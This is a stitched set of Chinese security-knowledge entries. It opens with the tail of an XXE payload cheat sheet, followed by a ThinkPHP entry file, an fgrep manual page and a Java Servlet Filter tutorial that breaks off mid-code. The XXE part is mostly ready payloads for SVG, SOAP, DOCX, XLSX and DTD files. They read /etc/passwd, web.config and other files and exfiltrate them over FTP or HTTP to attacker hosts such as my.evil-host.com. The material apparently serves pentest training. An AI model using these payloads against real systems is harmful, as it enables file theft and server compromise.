<rect x="0" y="0" rx="10" ry="10" width="200" height="200" style="fill:pink;opacity:0.7"/>
<flowRoot font-size="15">
<flowRegion>
<rect x="0" y="0" width="200" height="200" style="fill:red;opacity:0.3"/>
</flowRegion>
<flowDiv>
<flowPara>&exfil;</flowPara>
</flowDiv>
</flowRoot>
</svg>
```
*xxe.xml*
```xml
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/hostname">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'ftp://example.org:2121/%data;'>">
```
### XXE inside SOAP
```xml
<soap:Body>
<foo>
<![CDATA[<!DOCTYPE doc [<!ENTITY % dtd SYSTEM "http://x.x.x.x:22/"> %dtd;]><xxx/>]]>
</foo>
</soap:Body>
```
### XXE inside DOCX file
Format of an Open XML file (inject the payload in any .xml file):
- /_rels/.rels
- [Content_Types].xml
- Default Main Document Part
- /word/document.xml
- /ppt/presentation.xml
- /xl/workbook.xml
Then update the file `zip -u xxe.docx [Content_Types].xml`
Tool : https://github.com/BuffaloWill/oxml_xxe
```xml
DOCX/XLSX/PPTX
ODT/ODG/ODP/ODS
SVG
XML
PDF (experimental)
JPG (experimental)
GIF (experimental)
```
### XXE inside XLSX file
Structure of the XLSX:
```
$ 7z l xxe.xlsx
[...]
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2021-10-17 15:19:00 ..... 578 223 _rels/.rels
2021-10-17 15:19:00 ..... 887 508 xl/workbook.xml
2021-10-17 15:19:00 ..... 4451 643 xl/styles.xml
2021-10-17 15:19:00 ..... 2042 899 xl/worksheets/sheet1.xml
2021-10-17 15:19:00 ..... 549 210 xl/_rels/workbook.xml.rels
2021-10-17 15:19:00 ..... 201 160 xl/sharedStrings.xml
2021-10-17 15:19:00 ..... 731 352 docProps/core.xml
2021-10-17 15:19:00 ..... 410 246 docProps/app.xml
2021-10-17 15:19:00 ..... 1367 345 [Content_Types].xml
------------------- ----- ------------ ------------ ------------------------
2021-10-17 15:19:00 11216 3586 9 files
```
Extract Excel file: `7z x -oXXE xxe.xlsx`
Rebuild Excel file:
```
$ cd XXE
$ 7z u ../xxe.xlsx *
```
Add your blind XXE payload inside `xl/workbook.xml`.
```xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE cdl [<!ELEMENT cdl ANY ><!ENTITY % asd SYSTEM "http://x.x.x.x:8000/xxe.dtd">%asd;%c;]>
<cdl>&rrr;</cdl>
<workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships">
```
Alternativly, add your payload in `xl/sharedStrings.xml`:
```xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE cdl [<!ELEMENT t ANY ><!ENTITY % asd SYSTEM "http://x.x.x.x:8000/xxe.dtd">%asd;%c;]>
<sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="10" uniqueCount="10"><si><t>&rrr;</t></si><si><t>testA2</t></si><si><t>testA3</t></si><si><t>testA4</t></si><si><t>testA5</t></si><si><t>testB1</t></si><si><t>testB2</t></si><si><t>testB3</t></si><si><t>testB4</t></si><si><t>testB5</t></si></sst>
```
Using a remote DTD will save us the time to rebuild a document each time we want to retrieve a different file.
Instead we build the document once and then change the DTD.
And using FTP instead of HTTP allows to retrieve much larger files.
`xxe.dtd`
```xml
<!ENTITY % d SYSTEM "file:///etc/passwd">
<!ENTITY % c "<!ENTITY rrr SYSTEM 'ftp://x.x.x.x:2121/%d;'>">
```
Serve DTD and receive FTP payload using [xxeserv](https://github.com/staaldraad/xxeserv):
```
$ xxeserv -o files.log -p 2121 -w -wd public -wp 8000
```
### XXE inside DTD file
Most XXE payloads detailed above require control over both the DTD or `DOCTYPE` block as well as the `xml` file.
In rare situations, you may only control the DTD file and won't be able to modify the `xml` file. For example, a MITM.
When all you control is the DTD file, and you do not control the `xml` file, XXE may still be possible with this payload.
```xml
<!-- Load the contents of a sensitive file into a variable -->
<!ENTITY % payload SYSTEM "file:///etc/passwd">
<!-- Use that variable to construct an HTTP get request with the file contents in the URL -->
<!ENTITY % param1 '<!ENTITY % external SYSTEM "http://my.evil-host.com/x=%payload;">'>
%param1;
%external;
```
## Windows Local DTD and Side Channel Leak to disclose HTTP response/file contents
From https://gist.github.com/infosec-au/2c60dc493053ead1af42de1ca3bdcc79
### Disclose local file
```xml
<!DOCTYPE doc [
<!ENTITY % local_dtd SYSTEM "file:///C:\Windows\System32\wbem\xml\cim20.dtd">
<!ENTITY % SuperClass '>
<!ENTITY % file SYSTEM "file://D:\webserv2\services\web.config">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file://t/#%file;'>">
%eval;
%error;
<!ENTITY test "test"'
>
%local_dtd;
]><xxx>cacat</xxx>
```
### Disclose HTTP Response:
```xml
<!DOCTYPE doc [
<!ENTITY % local_dtd SYSTEM "file:///C:\Windows\System32\wbem\xml\cim20.dtd">
<!ENTITY % SuperClass '>
<!ENTITY % file SYSTEM "https://erp.company.com">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file://test/#%file;'>">
%eval;
%error;
<!ENTITY test "test"'
>
%local_dtd;
]><xxx>cacat</xxx>
```
## References
* [XML External Entity (XXE) Processing - OWASP](https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing)
* [XML External Entity Prevention Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html)
* [Detecting and exploiting XXE in SAML Interfaces](http://web-in-security.blogspot.fr/2014/11/detecting-and-exploiting-xxe-in-saml.html) - 6. Nov. 2014 - Von Christian Mainka
* [[Gist] staaldraad - XXE payloads](https://gist.github.com/staaldraad/01415b990939494879b4)
* [[Gist] mgeeky - XML attacks](https://gist.github.com/mgeeky/4f726d3b374f0a34267d4f19c9004870)
* [Exploiting xxe in file upload functionality - BLACKHAT WEBCAST - 11/19/15 - Will Vandevanter - @_will_is_](https://www.blackhat.com/docs/webcast/11192015-exploiting-xml-entity-vulnerabilities-in-file-parsing-functionality.pdf)
* [XXE ALL THE THINGS!!! (including Apple iOS's Office Viewer)](http://en.hackdig.com/08/28075.htm)
* [From blind XXE to root-level file read access - December 12, 2018 by Pieter Hiele](https://www.honoki.net/2018/12/from-blind-xxe-to-root-level-file-read-access/)
* [How we got read access on Google’s production servers](https://blog.detectify.com/2014/04/11/how-we-got-read-access-on-googles-production-servers/) April 11, 2014 by detectify
* [Blind OOB XXE At UBER 26+ Domains Hacked](http://nerdint.blogspot.hk/2016/08/blind-oob-xxe-at-uber-26-domains-hacked.html) August 05, 2016 by Raghav Bisht
* [OOB XXE through SAML](https://seanmelia.files.wordpress.com/2016/01/out-of-band-xml-external-entity-injection-via-saml-redacted.pdf) by Sean Melia @seanmeals
* [XXE in Uber to read local files](https://httpsonly.blogspot.hk/2017/01/0day-writeup-xxe-in-ubercom.html) 01/2017
* [XXE inside SVG](https://quanyang.github.io/x-ctf-finals-2016-john-slick-web-25/) JUNE 22, 2016 by YEO QUAN YANG
* [Pentest XXE - @phonexicum](https://phonexicum.github.io/infosec/xxe.html)
* [Exploiting XXE with local DTD files](https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/) - 12/12/2018 - Arseniy Sharoglazov
* [Web Security Academy >> XML external entity (XXE) injection - 2019 PortSwigger Ltd](https://portswigger.net/web-security/xxe)
* [Automating local DTD discovery for XXE exploitation](https://www.gosecure.net/blog/2019/07/16/automating-local-dtd-discovery-for-xxe-exploitation) - July 16 2019 by Philippe Arteau
* [EXPLOITING XXE WITH EXCEL - NOV 12 2018 - MARC WICKENDEN](https://www.4armed.com/blog/exploiting-xxe-with-excel/)
* [excel-reader-xlsx #10](https://github.com/jmcnamara/excel-reader-xlsx/issues/10)
* [Midnight Sun CTF 2019 Quals - Rubenscube](https://jbz.team/midnightsunctfquals2019/Rubenscube)
* [SynAck - A Deep Dive into XXE Injection](https://www.synack.com/blog/a-deep-dive-into-xxe-injection/) - 22 July 2019 - Trenton Gordon
* [Synacktiv - CVE-2019-8986: SOAP XXE in TIBCO JasperReports Server](https://www.synacktiv.com/ressources/advisories/TIBCO_JasperReports_Server_XXE.pdf) - 11-03-2019 - Julien SZLAMOWICZ, Sebastien DUDEK
* [XXE: How to become a Jedi](https://2017.zeronights.org/wp-content/uploads/materials/ZN17_yarbabin_XXE_Jedi_Babin.pdf) - Zeronights 2017 - Yaroslav Babin
* [Payloads for Cisco and Citrix - Arseniy Sharoglazov](https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/)
|
sec-knowleage
|
<?php
// +----------------------------------------------------------------------
// | ThinkPHP [ WE CAN DO IT JUST THINK IT ]
// +----------------------------------------------------------------------
// | Copyright (c) 2009 http://thinkphp.cn All rights reserved.
// +----------------------------------------------------------------------
// | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
// +----------------------------------------------------------------------
// | Author: liu21st <liu21st@gmail.com>
// +----------------------------------------------------------------------
// 定义ThinkPHP框架路径
define('THINK_PATH', 'ThinkPHP');
//定义项目名称和路径
define('APP_NAME', 'Hello');
define('APP_PATH', '.');
// 加载框架公共入口文件
require(THINK_PATH."/ThinkPHP.php");
//实例化一个网站应用实例
App::run();
?>
|
sec-knowleage
|
fgrep
===
为文件搜索文字字符串
## 补充说明
**fgrep命令** 是用来搜索 file 参数指定的输入文件(缺省为标准输入)中的匹配模式的行。fgrep 命令特别搜索 Pattern 参数,它们是固定的字符串。如果在 File 参数中指定一个以上的文件 fgrep 命令将显示包含匹配行的文件。
fgrep 命令于 grep 和 egrep 命令不同,因为它搜索字符串而不是搜索匹配表达式的模式。fgrep 命令使用快速的压缩算法。`$, *, [, |, (, )`和`\`等字符串被 fgrep 命令按字面意思解释。这些字符并不解释为正则表达式,但它们在 grep 和 egrep 命令中解释为正则表达式。因为这些字符对于 shell 有特定的含义,完整的字符串应该加上单引号`‘ ... ’`。. 如果没有指定文件, fgrep 命令假定标准输入。一般,找到的每行都复制到标准输出中去。如果不止一个输入文件,则在找到的每行前打印文件名。
1. fgrep 命令和带 -F 标志的 grep命令是一样的但出错和用法消息不同-s 标志功能也不同。
2. 每行限制在 2048 个字节。
3. 段落(-p 标志下)目前限制在5000个字符的长度。
4. 不要在特定的文件中运行 grep 命令,因为会产生不可预料的结果。
5. 输入行不能包含空字符。
6. 输入文件应该以换行字符结尾。
7. 虽然可以同时指定很多标志,但某些标志会覆盖其余的标志。例如,如果同时指定 -l 和 -n ,只有文件名写入到标准输出中去。
### 语法
```shell
fgrep(选项)(参数)
```
### 选项
```shell
-b:在找到的每行之前添加行所在的块编号。使用此标志有助于按照上下文查找磁盘块号码。-b 标志不能用于标准输入或者管道输入。
-c:仅显示匹配行的计数。
-e 模式:指定模式。这个工作模式很简单,但当此模式以 a-(减号) 开头时却是很有用的。
-f StringFile:指定包含字符串的文件。
-h:当多个文件被处理时隐藏文件名。
-i:当进行比较时忽略字母的大小写。
-l:只列出包含匹配行的文件名(一次)。文件名之间用换行符分隔。
n:将文件中每行的相对行号置于行前。
-pSeparator:显示包含匹配行的整个段落。段落之间将按照Separator参数指定的段落分隔符加以分隔,这些分隔符是与搜索模式有着相同格式的模式。包含段落分隔符的行将仅用作分隔符;它们不会被包含在输出中。缺省的段落分隔符是空白行。
-q:禁止所有写入到标准输出的操作,不管是否为匹配行。如果选中输入行,以 0 状态退出。
-s:仅显示出错消息。这在检查状态时很有用。
-v:显示除了匹配特定模式的行以外的所有行。
-w:执行单词搜索。
-x:显示匹配模式的行,要求无额外的字符。
-y:当进行比较时忽略字符的大小写。
```
此命令返回以下出口值:
```shell
0 找到匹配项。
1 未找到匹配项。
>1 发现语法错误,或者文件不可访问(即使找到了匹配项)。
```
### 实例
**搜索几个文件中的一个简单字符串:**
```shell
fgrep strcpy *.c
```
在当前目录下所有以 .c 字符串结尾的文件中搜索字符串 strcpy。
**计数匹配某模式的行数:**
```shell
fgrep -c 『{』pgm.cfgrep -c 『}』pgm.c
```
显示在 pgm.c 中包含左括号和右括号的行的数目。
如果在您的 C 程序中一行中没有包含多于一个 { (左括号) 或者 } (右括号),并且括号正确匹配,那么这两个数字将是一样的。如果这两个数字不一样,您可以将包含括号的行按照他们在文件中的位置顺序显示出来,使用以下命令:
```shell
egrep {\|} pgm.c
```
**显示包含某模式的文件名:**
```shell
fgrep -l strcpy *.c
```
搜索当前目录下以 .c 结尾的文件,然后显示包含 strcpy 字符串的文件名。
|
sec-knowleage
|
# Filter与Listener
---
在一些登录点或者是登录后才能使用的一些功能点里面,需要该用户登录后才去才能去访问或使用这些功能。但我们如果每个 servlet 都去进行一个判断是否登录,这些会有很多重复代码,而且效率也比较低。那么我们可以把这些代码都放到 Filter 过滤器里面去进行编写。
web 里面有三大组件:servlet、Filter、Listener。
---
## Filter 过滤器
filter 作用:当访问服务器的资源时,过滤器可以将请求拦截下来,完成一些特殊的功能。
在一个比较复杂的 Web 应用程序中,通常都有很多 URL 映射,对应的,也会有多个 Servlet 来处理 URL。
我们考察这样一个论坛应用程序:
```
┌ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ┐
/ ┌──────────────┐
│ ┌─────────────>│ IndexServlet │ │
│ └──────────────┘
│ │/signin ┌──────────────┐ │
├─────────────>│SignInServlet │
│ │ └──────────────┘ │
│/signout ┌──────────────┐
┌───────┐ │ ├─────────────>│SignOutServlet│ │
│Browser├─────┤ └──────────────┘
└───────┘ │ │/user/profile ┌──────────────┐ │
├─────────────>│ProfileServlet│
│ │ └──────────────┘ │
│/user/post ┌──────────────┐
│ ├─────────────>│ PostServlet │ │
│ └──────────────┘
│ │/user/reply ┌──────────────┐ │
└─────────────>│ ReplyServlet │
│ └──────────────┘ │
─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─
```
各个 Servlet 设计功能如下:
- IndexServlet:浏览帖子;
- SignInServlet:登录;
- SignOutServlet:登出;
- ProfileServlet:修改用户资料;
- PostServlet:发帖;
- ReplyServlet:回复。
其中,ProfileServlet、PostServlet 和 ReplyServlet 都需要用户登录后才能操作,否则,应当直接跳转到登录页面。
我们可以直接把判断登录的逻辑写到这 3 个 Servlet 中,但是,同样的逻辑重复 3 次没有必要,并且,如果后续继续加 Servlet 并且也需要验证登录时,还需要继续重复这个检查逻辑。
为了把一些公用逻辑从各个 Servlet 中抽离出来,JavaEE 的 Servlet 规范还提供了一种 Filter 组件,即过滤器,它的作用是,在 HTTP 请求到达 Servlet 之前,可以被一个或多个 Filter 预处理,类似打印日志、登录检查等逻辑,完全可以放到 Filter 中。
我们编写一个最简单的 EncodingFilter,它强制把输入和输出的编码设置为 UTF-8:
```java
@WebFilter(urlPatterns = "/*")
public class EncodingFilter implements Filter {
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
throws IOException, ServletException {
System.out.println("EncodingFilter:doFilter");
request.setCharacterEncoding("UTF-8");
response.setCharacterEncoding("UTF-8");
chain.doFilter(request, response);
}
}
```
编写 Filter 时,必须实现 Filter 接口,在 `doFilter()` 方法内部,要继续处理请求,必须调用 `chain.doFilter()`。最后,用 `@WebFilter` 注解标注该 Filter 需要过滤的 URL。这里的 `/*` 表示所有路径。
添加了 Filter 之后,整个请求的处理架构如下:
```
┌ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ┐
/ ┌──────────────┐
│ ┌─────────────>│ IndexServlet │ │
│ └──────────────┘
│ │/signin ┌──────────────┐ │
├─────────────>│SignInServlet │
│ │ └──────────────┘ │
│/signout ┌──────────────┐
┌───────┐ │ ┌──────────────┐ ├─────────────>│SignOutServlet│ │
│Browser│──────>│EncodingFilter├──┤ └──────────────┘
└───────┘ │ └──────────────┘ │/user/profile ┌──────────────┐ │
├─────────────>│ProfileServlet│
│ │ └──────────────┘ │
│/user/post ┌──────────────┐
│ ├─────────────>│ PostServlet │ │
│ └──────────────┘
│ │/user/reply ┌──────────────┐ │
└─────────────>│ ReplyServlet │
│ └──────────────┘ │
```
还可以继续添加其他 Filter,例如 LogFilter:
```java
@WebFilter("/*")
public class LogFilter implements Filter {
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
throws IOException, ServletException {
System.out.println("LogFilter: process " + ((HttpServletRequest) request).getRequestURI());
chain.doFilter(request, response);
}
}
```
多个 Filter 会组成一个链,每个请求都被链上的 Filter 依次处理:
```
┌────────┐
┌─>│ServletA│
│ └────────┘
┌──────────────┐ ┌─────────┐ │ ┌────────┐
───>│EncodingFilter│───>│LogFilter│──┼─>│ServletB│
└──────────────┘ └─────────┘ │ └────────┘
│ ┌────────┐
└─>│ServletC│
└────────┘
```
有多个 Filter 的时候,Filter 的顺序如何指定?多个 Filter 按不同顺序处理会造成处理结果不同吗?
答案是 Filter 的顺序确实对处理的结果有影响。但遗憾的是,Servlet 规范并没有对 `@WebFilter` 注解标注的 Filter 规定顺序。如果一定要给每个 Filter 指定顺序,就必须在 `web.xml` 文件中对这些 Filter 再配置一遍。
注意到上述两个 Filter 的过滤路径都是 `/*`,即它们会对所有请求进行过滤。也可以编写只对特定路径进行过滤的 Filter,例如 AuthFilter:
```java
@WebFilter("/user/*")
public class AuthFilter implements Filter {
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
throws IOException, ServletException {
System.out.println("AuthFilter: check authentication");
HttpServletRequest req = (HttpServletRequest) request;
HttpServletResponse resp = (HttpServletResponse) response;
if (req.getSession().getAttribute("user") == null) {
// 未登录,自动跳转到登录页:
System.out.println("AuthFilter: not signin!");
resp.sendRedirect("/signin");
} else {
// 已登录,继续处理:
chain.doFilter(request, response);
}
}
}
```
注意到 AuthFilter 只过滤以 `/user/` 开头的路径,因此:
* 如果一个请求路径类似 `/user/profile`,那么它会被上述 3 个 Filter 依次处理;
* 如果一个请求路径类似 `/test`,那么它会被上述 2 个 Filter 依次处理(不会被 `AuthFilter` 处理)。
再注意观察 `AuthFilter`,当用户没有登录时,在 `AuthFilter` 内部,直接调用 `resp.sendRedirect()` 发送重定向,且没有调用 `chain.doFilter()`,因此,当用户没有登录时,请求到达 `AuthFilter` 后,不再继续处理,即后续的 Filter 和任何 Servlet 都没有机会处理该请求了。
可见,Filter 可以有针对性地拦截或者放行 HTTP 请求。
如果一个 Filter 在当前请求中生效,但什么都没有做:
```java
@WebFilter("/*")
public class MyFilter implements Filter {
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
throws IOException, ServletException {
// TODO
}
}
```
那么,用户将看到一个空白页,因为请求没有继续处理,默认响应是 200 + 空白输出。
如果 Filter 要使请求继续被处理,就一定要调用 `chain.doFilter()` !
---
定义步骤:
1. 定义一个类,实现接口Filter
2. 复写方法
3. 配置拦截路径
配置拦截路径有 2 种方式,分别是 web.xml 和注解进行配置。
### 注解配置拦截路径
```java
import javax.servlet.*;
import javax.servlet.annotation.WebFilter;
import java.io.IOException;
@WebFilter("/*")
public class FilerDemo1 implements Filter {
@Override
public void init(FilterConfig filterConfig) throws ServletException {
}
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
System.out.println("filterdemo执行");
filterChain.doFilter(servletRequest, servletResponse); //放行
}
@Override
public void destroy() {
}
}
```
### web.xml 配置拦截路径
```xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<filter>
<filter-name>demo1</filter-name> //声明名字
<filter-class>cn.test.web.filter.FilerDemo1</filter-class> //声明对应的filter过滤器
</filter>
<filter-mapping>
<filter-name>demo1</filter-name>
<url-pattern>/*</url-pattern> //声明filter拦截资源
</filter-mapping>
</web-app>
```
这里可以看到 filter 类,需要重写 3 个方法,这里的三个方法的作用分别是:
1. init: 在服务器启动后,会创建 Filter 对象,然后调用 init 方法。只执行一次。用于加载资源
2. doFilter: 每一次请求被拦截资源时,会执行。执行多次
3. destroy: 在服务器关闭后,Filter 对象被销毁。如果服务器是正常关闭,则会执行 destroy 方法。只执行一次。用于释放资源
服务器会先执行过滤器,再执行过滤器放行的资源,最好再执行过滤器放行后面的代码。
上面的代码直接拦截了所有的资源,定义的时候过滤器有多种的定义方式
1. 具体资源路径: /index.jsp 只有访问 index.jsp 资源时,过滤器才会被执行
2. 拦截目录: /user/* 访问 / user 下的所有资源时,过滤器都会被执行
3. 后缀名拦截: *.jsp 访问所有后缀名为 jsp 资源时,过滤器都会被执行
4. 拦截所有资源:/* 访问所有资源时,过滤器都会被执行
我们可以将后台的一些功能 servlet 定义为 amdin/addUserserlvlet, 定义多一层目录,拦截器可以直接定义拦截路径为 admin/* 这样,如果携带了登录的 session 后,才选择放行。
### 定义拦截方式
注解里面定义拦截路径,默认是 REQUEST 方式,也就是浏览器直接访问,使用转发或者或者是其他这些方式访问一样是会被拦截器给拦截的。
如果我们需要使用转发访问资源不被拦截器拦截,可以在注解中配置 dispatcherTypes 属性的值。
dispatcherTypes 五种属性:
1. REQUEST:默认值。浏览器直接请求资源
2. FORWARD:转发访问资源
3. INCLUDE:包含访问资源
4. ERROR:错误跳转资源
5. ASYNC:异步访问资源
代码:
```java
package cn.test.web.filter;
import javax.servlet.*;
import javax.servlet.annotation.WebFilter;
import java.io.IOException;
@WebFilter(value = "/*",dispatcherTypes = {DispatcherType.REQUEST,DispatcherType.FORWARD}) //定义浏览器请求和转发拦截器被执行
public class FilerDemo1 implements Filter {
@Override
public void init(FilterConfig filterConfig) throws ServletException {
}
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
System.out.println("filterdemo执行");
filterChain.doFilter(servletRequest, servletResponse); //放行
}
@Override
public void destroy() {
}
}
```
如果是在 web.xml 里面进行配置,那么我们只需要加入
REQUEST
web.xml 配置:
```xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<filter>
<filter-name>demo1</filter-name>
<filter-class>cn.test.web.filter.FilerDemo1</filter-class>
</filter>
<filter-mapping>
<filter-name>demo1</filter-name>
<url-pattern>/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
</filter-mapping>
</web-app>
```
登陆过滤器案例:
```java
package cn.test.web.filter;
import javax.servlet.*;
import javax.servlet.annotation.WebFilter;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;
@WebFilter("/*")
public class loginFilter implements Filter {
public void destroy() {
}
public void doFilter(ServletRequest req, ServletResponse resp, FilterChain chain) throws ServletException, IOException {
System.out.println(req);
//强制转换成 HttpServletRequest
HttpServletRequest request = (HttpServletRequest) req;
//获取资源请求路径
String uri = request.getRequestURI();
//判断是否包含登录相关资源路径,排除掉 css/js/图片/验证码等资源
if(uri.contains("/login.jsp") || uri.contains("/loginServlet") || uri.contains("/css/") || uri.contains("/js/") || uri.contains("/fonts/") || uri.contains("/checkCodeServlet") ){
//包含,用户就是想登录。放行
chain.doFilter(req, resp);
}else{
//不包含,需要验证用户是否登录
//从获取session中获取user
Object user = request.getSession().getAttribute("user");
if(user != null){
//登录了。放行
chain.doFilter(req, resp);
}else{
//没有登录。跳转登录页面
request.setAttribute("login_msg","您尚未登录,请登录");
request.getRequestDispatcher("/login.jsp").forward(request,resp);
}
}
// chain.doFilter(req, resp);
}
public void init(FilterConfig config) throws ServletException {
}
}
```
---
### 修改请求
Filter 可以对请求进行预处理,因此,我们可以把很多公共预处理逻辑放到 Filter 中完成。
考察这样一种需求:我们在 Web 应用中经常需要处理用户上传文件,例如,一个 UploadServlet 可以简单地编写如下:
```java
@WebServlet(urlPatterns = "/upload/file")
public class UploadServlet extends HttpServlet {
protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
// 读取Request Body:
InputStream input = req.getInputStream();
ByteArrayOutputStream output = new ByteArrayOutputStream();
byte[] buffer = new byte[1024];
for (;;) {
int len = input.read(buffer);
if (len == -1) {
break;
}
output.write(buffer, 0, len);
}
// TODO: 写入文件:
// 显示上传结果:
String uploadedText = output.toString(StandardCharsets.UTF_8);
PrintWriter pw = resp.getWriter();
pw.write("<h1>Uploaded:</h1>");
pw.write("<pre><code>");
pw.write(uploadedText);
pw.write("</code></pre>");
pw.flush();
}
}
```
是要保证文件上传的完整性怎么办?如果在上传文件的同时,把文件的哈希也传过来,服务器端做一个验证,就可以确保用户上传的文件一定是完整的。
这个验证逻辑非常适合写在 ValidateUploadFilter 中,因为它可以复用。
我们先写一个简单的版本,快速实现ValidateUploadFilter的逻辑:
```java
@WebFilter("/upload/*")
public class ValidateUploadFilter implements Filter {
@Override
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
throws IOException, ServletException {
HttpServletRequest req = (HttpServletRequest) request;
HttpServletResponse resp = (HttpServletResponse) response;
// 获取客户端传入的签名方法和签名:
String digest = req.getHeader("Signature-Method");
String signature = req.getHeader("Signature");
if (digest == null || digest.isEmpty() || signature == null || signature.isEmpty()) {
sendErrorPage(resp, "Missing signature.");
return;
}
// 读取Request的Body并验证签名:
MessageDigest md = getMessageDigest(digest);
InputStream input = new DigestInputStream(request.getInputStream(), md);
byte[] buffer = new byte[1024];
for (;;) {
int len = input.read(buffer);
if (len == -1) {
break;
}
}
String actual = toHexString(md.digest());
if (!signature.equals(actual)) {
sendErrorPage(resp, "Invalid signature.");
return;
}
// 验证成功后继续处理:
chain.doFilter(request, response);
}
// 将byte[]转换为hex string:
private String toHexString(byte[] digest) {
StringBuilder sb = new StringBuilder();
for (byte b : digest) {
sb.append(String.format("%02x", b));
}
return sb.toString();
}
// 根据名称创建MessageDigest:
private MessageDigest getMessageDigest(String name) throws ServletException {
try {
return MessageDigest.getInstance(name);
} catch (NoSuchAlgorithmException e) {
throw new ServletException(e);
}
}
// 发送一个错误响应:
private void sendErrorPage(HttpServletResponse resp, String errorMessage) throws IOException {
resp.setStatus(HttpServletResponse.SC_BAD_REQUEST);
PrintWriter pw = resp.getWriter();
pw.write("<html><body><h1>");
pw.write(errorMessage);
pw.write("</h1></body></html>");
pw.flush();
}
}
```
`ValidateUploadFilter` 对签名进行验证的逻辑是没有问题的,但是,`UploadServlet` 并未读取到任何数据!
这里的原因是对 `HttpServletRequest` 进行读取时,只能读取一次。如果 Filter 调用 `getInputStream()` 读取了一次数据,后续 Servlet 处理时,再次读取,将无法读到任何数据。怎么办?
这个时候,我们需要一个 “伪造” 的 `HttpServletRequest`,具体做法是使用代理模式,对 `getInputStream()` 和 `getReader()` 返回一个新的流:
```java
class ReReadableHttpServletRequest extends HttpServletRequestWrapper {
private byte[] body;
private boolean open = false;
public ReReadableHttpServletRequest(HttpServletRequest request, byte[] body) {
super(request);
this.body = body;
}
// 返回InputStream:
public ServletInputStream getInputStream() throws IOException {
if (open) {
throw new IllegalStateException("Cannot re-open input stream!");
}
open = true;
return new ServletInputStream() {
private int offset = 0;
public boolean isFinished() {
return offset >= body.length;
}
public boolean isReady() {
return true;
}
public void setReadListener(ReadListener listener) {
}
public int read() throws IOException {
if (offset >= body.length) {
return -1;
}
int n = body[offset] & 0xff;
offset++;
return n;
}
};
}
// 返回Reader:
public BufferedReader getReader() throws IOException {
if (open) {
throw new IllegalStateException("Cannot re-open reader!");
}
open = true;
return new BufferedReader(new InputStreamReader(new ByteArrayInputStream(body), "UTF-8"));
}
}
```
注意观察 `ReReadableHttpServletRequest` 的构造方法,它保存了 `ValidateUploadFilter` 读取的 `byte[]` 内容,并在调用 `getInputStream()` 时通过 `byte[]` 构造了一个新的 ServletInputStream。
然后,我们在 `ValidateUploadFilter` 中,把 `doFilter()` 调用时传给下一个处理者的 `HttpServletRequest` 替换为我们自己 “伪造” 的 `ReReadableHttpServletRequest`:
```java
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
throws IOException, ServletException {
...
chain.doFilter(new ReReadableHttpServletRequest(req, output.toByteArray()), response);
}
```
再注意到我们编写 ReReadableHttpServletRequest 时,是从 HttpServletRequestWrapper 继承,而不是直接实现 HttpServletRequest 接口。这是因为,Servlet 的每个新版本都会对接口增加一些新方法,从 HttpServletRequestWrapper 继承可以确保新方法被正确地覆写了,因为 HttpServletRequestWrapper 是由 Servlet 的 jar 包提供的,目的就是为了让我们方便地实现对 HttpServletRequest 接口的代理。
我们总结一下对 `HttpServletRequest` 接口进行代理的步骤:
1. 从 `HttpServletRequestWrapper` 继承一个 `XxxHttpServletRequest`,需要传入原始的 `HttpServletRequest` 实例;
2. 覆写某些方法,使得新的 `XxxHttpServletRequest` 实例看上去 “改变” 了原始的 `HttpServletRequest` 实例;
3. 在 `doFilter()` 中传入新的 `XxxHttpServletRequest` 实例。
虽然整个 Filter 的代码比较复杂,但它的好处在于:这个 Filter 在整个处理链中实现了灵活的 “可插拔” 特性,即是否启用对 Web 应用程序的其他组件(Filter、Servlet)完全没有影响。
### 修改响应
既然我们能通过 `Filter` 修改 `HttpServletRequest`,自然也能修改 HttpServletResponse,因为这两者都是接口。
我们来看一下在什么情况下我们需要修改 HttpServletResponse。
假设我们编写了一个 Servlet,但由于业务逻辑比较复杂,处理该请求需要耗费很长的时间:
```java
@WebServlet(urlPatterns = "/slow/hello")
